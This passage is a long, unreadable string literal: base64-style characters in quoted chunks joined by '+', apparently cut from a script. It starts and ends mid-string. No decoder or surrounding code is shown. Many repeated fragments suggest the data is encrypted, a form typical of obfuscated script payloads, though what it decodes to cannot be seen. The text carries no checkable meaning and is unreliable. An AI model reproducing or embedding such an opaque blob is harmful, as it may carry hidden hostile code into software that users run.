epU99xakgGd/UGhC9+Rh"+"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"+"iXxiSBMxolTMYSxLEy+yGIs4a0QdMaJUzG